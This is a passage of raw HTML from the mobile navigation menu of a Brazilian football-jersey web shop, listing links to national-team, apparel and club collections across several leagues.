                </li><li class="mobile-menu__nav-item"><a href="/collections/africa-do-sul" class="mobile-menu__nav-link" data-type="menuitem">Africa do Sul</a></li><li class="mobile-menu__nav-item"><a href="/collections/albania" class="mobile-menu__nav-link" data-type="menuitem">Albânia</a></li><li class="mobile-menu__nav-item"><a href="/collections/alemanha" class="mobile-menu__nav-link" data-type="menuitem">Alemanha</a></li><li class="mobile-menu__nav-item"><a href="/collections/argentina" class="mobile-menu__nav-link" data-type="menuitem">Argentina</a></li><li class="mobile-menu__nav-item"><a href="/collections/argelia" class="mobile-menu__nav-link" data-type="menuitem">Argélia</a></li><li class="mobile-menu__nav-item"><a href="/collections/arabia-saudita" class="mobile-menu__nav-link" data-type="menuitem">Arábia Saudita</a></li><li class="mobile-menu__nav-item"><a href="/collections/australia" class="mobile-menu__nav-link" data-type="menuitem">Austrália</a></li><li class="mobile-menu__nav-item"><a href="/collections/austria" class="mobile-menu__nav-link" data-type="menuitem">Áustria</a></li><li class="mobile-menu__nav-item"><a href="/collections/belgica" class="mobile-menu__nav-link" data-type="menuitem">Bélgica</a></li><li class="mobile-menu__nav-item"><a href="/collections/camaroes" class="mobile-menu__nav-link" data-type="menuitem">Camarões</a></li><li class="mobile-menu__nav-item"><a href="/collections/canada" class="mobile-menu__nav-link" data-type="menuitem">Canadá</a></li><li class="mobile-menu__nav-item"><a href="/collections/catar" class="mobile-menu__nav-link" data-type="menuitem">Catar</a></li><li class="mobile-menu__nav-item"><a href="/collections/chile" class="mobile-menu__nav-link" data-type="menuitem">Chile</a></li><li class="mobile-menu__nav-item"><a href="/collections/china" class="mobile-menu__nav-link" data-type="menuitem">China</a></li><li class="mobile-menu__nav-item"><a href="/collections/colombia" class="mobile-menu__nav-link" data-type="menuitem">Colômbia</a></li><li class="mobile-menu__nav-item"><a href="/collections/costa-do-marfim" class="mobile-menu__nav-link" data-type="menuitem">Costa do Marfim</a></li><li class="mobile-menu__nav-item"><a href="/collections/coreia-do-sul" class="mobile-menu__nav-link" data-type="menuitem">Coréia do Sul</a></li><li class="mobile-menu__nav-item"><a href="/collections/costa-rica" class="mobile-menu__nav-link" data-type="menuitem">Costa Rica</a></li><li class="mobile-menu__nav-item"><a href="/collections/croacia" class="mobile-menu__nav-link" data-type="menuitem">Croácia</a></li><li class="mobile-menu__nav-item"><a href="/collections/dinamarca" class="mobile-menu__nav-link" data-type="menuitem">Dinamarca</a></li><li class="mobile-menu__nav-item"><a href="/collections/egito" class="mobile-menu__nav-link" data-type="menuitem">Egito</a></li><li class="mobile-menu__nav-item"><a href="/collections/el-salvador" class="mobile-menu__nav-link" data-type="menuitem">El Salvador</a></li><li class="mobile-menu__nav-item"><a href="/collections/equador" class="mobile-menu__nav-link" data-type="menuitem">Equador</a></li><li class="mobile-menu__nav-item"><a href="/collections/escocia" class="mobile-menu__nav-link" data-type="menuitem">Escócia</a></li><li class="mobile-menu__nav-item"><a href="/collections/espanha" class="mobile-menu__nav-link" data-type="menuitem">Espanha</a></li><li class="mobile-menu__nav-item"><a href="https://varaldotorcedor.com.br/collections/eslovenia" class="mobile-menu__nav-link" data-type="menuitem">Eslovênia </a></li><li class="mobile-menu__nav-item"><a href="/collections/estados-unidos" class="mobile-menu__nav-link" data-type="menuitem">Estados Unidos</a></li><li class="mobile-menu__nav-item"><a href="/collections/finlandia" class="mobile-menu__nav-link" data-type="menuitem">Finlândia</a></li><li class="mobile-menu__nav-item"><a href="/collections/franca" class="mobile-menu__nav-link" data-type="menuitem">França</a></li><li class="mobile-menu__nav-item"><a href="/collections/gana" class="mobile-menu__nav-link" data-type="menuitem">Gana</a></li><li class="mobile-menu__nav-item"><a href="/collections/georgia" class="mobile-menu__nav-link" data-type="menuitem">Geórgia</a></li><li class="mobile-menu__nav-item"><a href="/collections/grecia" class="mobile-menu__nav-link" data-type="menuitem">Grécia</a></li><li class="mobile-menu__nav-item"><a href="/collections/guatemala" class="mobile-menu__nav-link" data-type="menuitem">Guatemala</a></li><li class="mobile-menu__nav-item"><a href="/collections/holanda" class="mobile-menu__nav-link" data-type="menuitem">Holanda</a></li><li class="mobile-menu__nav-item"><a href="/collections/honduras" class="mobile-menu__nav-link" data-type="menuitem">Honduras</a></li><li class="mobile-menu__nav-item"><a href="/collections/inglaterra" class="mobile-menu__nav-link" data-type="menuitem">Inglaterra</a></li><li class="mobile-menu__nav-item"><a href="/collections/irlanda" class="mobile-menu__nav-link" data-type="menuitem">Irlanda</a></li><li class="mobile-menu__nav-item"><a href="/collections/ira" class="mobile-menu__nav-link" data-type="menuitem">Irã</a></li><li class="mobile-menu__nav-item"><a href="/collections/israel" class="mobile-menu__nav-link" data-type="menuitem">Israel</a></li><li class="mobile-menu__nav-item"><a href="/collections/islandia" class="mobile-menu__nav-link" data-type="menuitem">Islândia</a></li><li class="mobile-menu__nav-item"><a href="/collections/italia" class="mobile-menu__nav-link" data-type="menuitem">Itália</a></li><li class="mobile-menu__nav-item"><a href="/collections/jamaica" class="mobile-menu__nav-link" data-type="menuitem">Jamaica</a></li><li class="mobile-menu__nav-item"><a href="/collections/japao" class="mobile-menu__nav-link" data-type="menuitem">Japão</a></li><li class="mobile-menu__nav-item"><a href="/collections/marrocos" class="mobile-menu__nav-link" data-type="menuitem">Marrocos</a></li><li class="mobile-menu__nav-item"><a href="/collections/mexico" class="mobile-menu__nav-link" data-type="menuitem">México</a></li><li class="mobile-menu__nav-item"><a href="/collections/nigeria" class="mobile-menu__nav-link" data-type="menuitem">Nigéria</a></li><li class="mobile-menu__nav-item"><a href="/collections/noruega" class="mobile-menu__nav-link" data-type="menuitem">Noruega</a></li><li class="mobile-menu__nav-item"><a href="/collections/panama" class="mobile-menu__nav-link" data-type="menuitem">Panamá</a></li><li class="mobile-menu__nav-item"><a href="/collections/paraguai" class="mobile-menu__nav-link" data-type="menuitem">Paraguai</a></li><li class="mobile-menu__nav-item"><a href="/collections/pais-de-gales" class="mobile-menu__nav-link" data-type="menuitem">País de Gales</a></li><li class="mobile-menu__nav-item"><a href="/collections/peru" class="mobile-menu__nav-link" data-type="menuitem">Peru</a></li><li class="mobile-menu__nav-item"><a href="/collections/polonia" class="mobile-menu__nav-link" data-type="menuitem">Polônia</a></li><li class="mobile-menu__nav-item"><a href="/collections/portugal" class="mobile-menu__nav-link" data-type="menuitem">Portugal</a></li><li class="mobile-menu__nav-item"><a href="/collections/republica-tcheca" class="mobile-menu__nav-link" data-type="menuitem">República Tcheca</a></li><li class="mobile-menu__nav-item"><a href="/collections/romenia" class="mobile-menu__nav-link" data-type="menuitem">Romênia</a></li><li class="mobile-menu__nav-item"><a href="/collections/russia" class="mobile-menu__nav-link" data-type="menuitem">Russia</a></li><li class="mobile-menu__nav-item"><a href="/collections/senegal" class="mobile-menu__nav-link" data-type="menuitem">Senegal</a></li><li class="mobile-menu__nav-item"><a href="/collections/suica" class="mobile-menu__nav-link" data-type="menuitem">Suiça</a></li><li class="mobile-menu__nav-item"><a href="/collections/suecia" class="mobile-menu__nav-link" data-type="menuitem">Suécia</a></li><li class="mobile-menu__nav-item"><a href="/collections/servia" class="mobile-menu__nav-link" data-type="menuitem">Sérvia</a></li><li class="mobile-menu__nav-item"><a href="/collections/tunisia" class="mobile-menu__nav-link" data-type="menuitem">Tunísia</a></li><li class="mobile-menu__nav-item"><a href="/collections/turquia" class="mobile-menu__nav-link" data-type="menuitem">Turquia</a></li><li class="mobile-menu__nav-item"><a href="/collections/ucrania" class="mobile-menu__nav-link" data-type="menuitem">Ucrânia</a></li><li class="mobile-menu__nav-item"><a href="/collections/uruguai" class="mobile-menu__nav-link" data-type="menuitem">Uruguai</a></li><li class="mobile-menu__nav-item"><a href="/collections/venezuela" class="mobile-menu__nav-link" data-type="menuitem">Venezuela</a></li></ul></div>
        </div><div id="mobile-panel-5" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/futebol" class="mobile-menu__nav-link text--strong">Futebol</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/bobojaco" class="mobile-menu__nav-link" data-type="menuitem">Bobojaco</a></li><li class="mobile-menu__nav-item"><a href="/collections/calcas" class="mobile-menu__nav-link" data-type="menuitem">Calça</a></li><li class="mobile-menu__nav-item"><a href="/collections/calcao" class="mobile-menu__nav-link" data-type="menuitem">Calção</a></li><li class="mobile-menu__nav-item"><a href="/collections/corta-vento" class="mobile-menu__nav-link" data-type="menuitem">Corta Vento</a></li><li class="mobile-menu__nav-item"><a href="/collections/feminino" class="mobile-menu__nav-link" data-type="menuitem">Feminino</a></li><li class="mobile-menu__nav-item"><a href="/collections/jaquetas" class="mobile-menu__nav-link" data-type="menuitem">Jaqueta</a></li><li class="mobile-menu__nav-item"><a href="/collections/kit-agasalho" class="mobile-menu__nav-link" data-type="menuitem">Kit Agasalho</a></li><li class="mobile-menu__nav-item"><a href="/collections/kit-training" class="mobile-menu__nav-link" data-type="menuitem">Kit Training</a></li><li class="mobile-menu__nav-item"><a href="/collections/meias-meioes" class="mobile-menu__nav-link" data-type="menuitem">Meias/Meiões</a></li><li class="mobile-menu__nav-item"><a href="https://varaldotorcedor.com.br/collections/regata" class="mobile-menu__nav-link" data-type="menuitem">Regata</a></li></ul></div>
        </div><div id="mobile-panel-3-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/premier-league" class="mobile-menu__nav-link text--strong">Premier League</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/afc-bournemouth" class="mobile-menu__nav-link" data-type="menuitem">AFC Bournemouth</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/aston-villa" class="mobile-menu__nav-link" data-type="menuitem">Aston Villa</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/brentford" class="mobile-menu__nav-link" data-type="menuitem">Brentford</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/burnley" class="mobile-menu__nav-link" data-type="menuitem">Burnley</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/brighton" class="mobile-menu__nav-link" data-type="menuitem">Brighton</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/chelsea" class="mobile-menu__nav-link" data-type="menuitem">Chelsea</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/crystal-palace" class="mobile-menu__nav-link" data-type="menuitem">Crystal Palace</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/everton" class="mobile-menu__nav-link" data-type="menuitem">Everton</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fulham-1" class="mobile-menu__nav-link" data-type="menuitem">Fulham</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/leeds-united" class="mobile-menu__nav-link" data-type="menuitem">Leeds United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/manchester-united" class="mobile-menu__nav-link" data-type="menuitem">Manchester United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/newcastle-united" class="mobile-menu__nav-link" data-type="menuitem">Newcastle United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/nottingham-forest" class="mobile-menu__nav-link" data-type="menuitem">Nottingham Forest</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sunderland" class="mobile-menu__nav-link" data-type="menuitem">Sunderland</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tottenham" class="mobile-menu__nav-link" data-type="menuitem">Tottenham</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/west-ham" class="mobile-menu__nav-link" data-type="menuitem">West Ham</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/wolverhampton" class="mobile-menu__nav-link" data-type="menuitem">Wolverhampton</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/la-liga" class="mobile-menu__nav-link text--strong">La Liga</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/alaves" class="mobile-menu__nav-link" data-type="menuitem">Alavés</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/almeria" class="mobile-menu__nav-link" data-type="menuitem">Almeria</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/athletic-bilbao" class="mobile-menu__nav-link" data-type="menuitem">Athletic Bilbao</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/camisas-de-time" class="mobile-menu__nav-link" data-type="menuitem">Barcelona</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/betis" class="mobile-menu__nav-link" data-type="menuitem">Bétis</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/celta-de-vigo" class="mobile-menu__nav-link" data-type="menuitem">Celta de Vigo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cadiz" class="mobile-menu__nav-link" data-type="menuitem">Cádiz</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/getafe" class="mobile-menu__nav-link" data-type="menuitem">Getafe</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/girona" class="mobile-menu__nav-link" data-type="menuitem">Girona</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/las-palmas" class="mobile-menu__nav-link" data-type="menuitem">Las Palmas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/mallorca" class="mobile-menu__nav-link" data-type="menuitem">Mallorca</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/osasuna" class="mobile-menu__nav-link" data-type="menuitem">Osasuna</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rayo-vallecano" class="mobile-menu__nav-link" data-type="menuitem">Rayo Vallecano</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/real-sociedad" class="mobile-menu__nav-link" data-type="menuitem">Real Sociedad</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/real-madrid" class="mobile-menu__nav-link" data-type="menuitem">Real Madrid</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sevilla" class="mobile-menu__nav-link" data-type="menuitem">Sevilla</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/valencia" class="mobile-menu__nav-link" data-type="menuitem">Valência</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/villarreal" class="mobile-menu__nav-link" data-type="menuitem">Villarreal</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/bundesliga" class="mobile-menu__nav-link text--strong">Bundesliga</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/1899-hoffenheim" class="mobile-menu__nav-link" data-type="menuitem">1899 Hoffenheim</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/augsburg" class="mobile-menu__nav-link" data-type="menuitem">Augsburg</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bayern-leverkusen" class="mobile-menu__nav-link" data-type="menuitem">Bayern Leverkusen</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bayern-de-munique" class="mobile-menu__nav-link" data-type="menuitem">Bayern de Munique</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bochum" class="mobile-menu__nav-link" data-type="menuitem">Bochum</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/borussia-dortmund" class="mobile-menu__nav-link" data-type="menuitem">Borussia Dortmund</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/borussia-monchengladbach" class="mobile-menu__nav-link" data-type="menuitem">Borussia Mönchengladbach</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/colonia" class="mobile-menu__nav-link" data-type="menuitem">Colônia</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/darmstadt" class="mobile-menu__nav-link" data-type="menuitem">Darmstadt</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/eintracht-frankfurt" class="mobile-menu__nav-link" data-type="menuitem">Eintracht Frankfurt</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/heidenheim" class="mobile-menu__nav-link" data-type="menuitem">Heidenheim</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rb-leipzig" class="mobile-menu__nav-link" data-type="menuitem">RB Leipzig</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sc-freiburg" class="mobile-menu__nav-link" data-type="menuitem">SC Freiburg</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/stuttgart" class="mobile-menu__nav-link" data-type="menuitem">Stuttgart</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/union-berlin" class="mobile-menu__nav-link" data-type="menuitem">Union Berlin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vfl-wolfsburg" class="mobile-menu__nav-link" data-type="menuitem">VFL Wolfsburg</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/werder-bremen" class="mobile-menu__nav-link" data-type="menuitem">Werder Bremen</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-3" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/ligue-1" class="mobile-menu__nav-link text--strong">Ligue 1</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lens" class="mobile-menu__nav-link" data-type="menuitem">Lens</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lille" class="mobile-menu__nav-link" data-type="menuitem">Lille</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lyon" class="mobile-menu__nav-link" data-type="menuitem">Lyon</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/nantes" class="mobile-menu__nav-link" data-type="menuitem">Nantes</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/olympique-de-marseille" class="mobile-menu__nav-link" data-type="menuitem">Olympique de Marseille</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/psg" class="mobile-menu__nav-link" data-type="menuitem">PSG</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rc-strasbourg" class="mobile-menu__nav-link" data-type="menuitem">RC Strasbourg</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/stade-rennais" class="mobile-menu__nav-link" data-type="menuitem">Stade Rennais</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/toulouse" class="mobile-menu__nav-link" data-type="menuitem">Toulouse</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-4" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/mls" class="mobile-menu__nav-link text--strong">MLS</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/atlanta-united" class="mobile-menu__nav-link" data-type="menuitem">Atlanta United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/austin" class="mobile-menu__nav-link" data-type="menuitem">Austin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/chicago-fire" class="mobile-menu__nav-link" data-type="menuitem">Chicago Fire</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dc-united" class="mobile-menu__nav-link" data-type="menuitem">DC United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/inter-miami" class="mobile-menu__nav-link" data-type="menuitem">Inter Miami</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/la-galaxy" class="mobile-menu__nav-link" data-type="menuitem">LA Galaxy</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/minnesota-united" class="mobile-menu__nav-link" data-type="menuitem">Minnesota United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/nashville-sc" class="mobile-menu__nav-link" data-type="menuitem">Nashville SC</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/new-york-city" class="mobile-menu__nav-link" data-type="menuitem">New York City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/new-york-red-bulls" class="mobile-menu__nav-link" data-type="menuitem">New York Red Bulls</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/orlando-city" class="mobile-menu__nav-link" data-type="menuitem">Orlando City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/philadelphia-union" class="mobile-menu__nav-link" data-type="menuitem">Philadelphia Union</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/portland-timbers" class="mobile-menu__nav-link" data-type="menuitem">Portland Timbers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/real-salt-lake" class="mobile-menu__nav-link" data-type="menuitem">Real Salt Lake</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/real-salt-lake" class="mobile-menu__nav-link" data-type="menuitem">Real Salt Lake</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/seattle-sounders" class="mobile-menu__nav-link" data-type="menuitem">Seattle Sounders</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/toronto-fc" class="mobile-menu__nav-link" data-type="menuitem">Toronto FC</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-5" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/serie-a-tim" class="mobile-menu__nav-link text--strong">Serie A </a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/atalanta" class="mobile-menu__nav-link" data-type="menuitem">Atalanta</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bologna" class="mobile-menu__nav-link" data-type="menuitem">Bologna</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cagliari" class="mobile-menu__nav-link" data-type="menuitem">Cagliari</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="https://varaldotorcedor.com.br/collections/como" class="mobile-menu__nav-link" data-type="menuitem">Como</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/genoa" class="mobile-menu__nav-link" data-type="menuitem">Genoa</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hellas-verona" class="mobile-menu__nav-link" data-type="menuitem">Hellas Verona</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/juventus" class="mobile-menu__nav-link" data-type="menuitem">Juventus</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lazio" class="mobile-menu__nav-link" data-type="menuitem">Lazio</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/milan" class="mobile-menu__nav-link" data-type="menuitem">Milan</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/monza" class="mobile-menu__nav-link" data-type="menuitem">Monza</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/napoli" class="mobile-menu__nav-link" data-type="menuitem">Napoli</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sassuolo" class="mobile-menu__nav-link" data-type="menuitem">Sassuolo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/salernitana" class="mobile-menu__nav-link" data-type="menuitem">Salernitana</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/torino" class="mobile-menu__nav-link" data-type="menuitem">Torino</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/udinese" class="mobile-menu__nav-link" data-type="menuitem">Udinese</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-6" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/saudi-pro-league" class="mobile-menu__nav-link text--strong">Saudi Pro League</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-ahli" class="mobile-menu__nav-link" data-type="menuitem">Al-Ahli</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-hilal" class="mobile-menu__nav-link" data-type="menuitem">Al-Hilal</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-ittihad-fc" class="mobile-menu__nav-link" data-type="menuitem">Al-Ittihad FC</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-nassr" class="mobile-menu__nav-link" data-type="menuitem">Al Nassr</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-sadd" class="mobile-menu__nav-link" data-type="menuitem">Al-Sadd</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-7" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/campeonato-argentino" class="mobile-menu__nav-link text--strong">Superliga Argentina</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/boca-juniors" class="mobile-menu__nav-link" data-type="menuitem">Boca Juniors</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/estudiantes" class="mobile-menu__nav-link" data-type="menuitem">Estudiantes</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/racing-club" class="mobile-menu__nav-link" data-type="menuitem">Racing Club</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/river-plate" class="mobile-menu__nav-link" data-type="menuitem">River Plate</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rosario-central" class="mobile-menu__nav-link" data-type="menuitem">Rosário Central</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/newells-old-boys" class="mobile-menu__nav-link" data-type="menuitem">Newell's Old Boys</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/san-lorenzo" class="mobile-menu__nav-link" data-type="menuitem">San Lorenzo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/velez-sarsfield" class="mobile-menu__nav-link" data-type="menuitem">Vélez Sarsfield</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-8" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
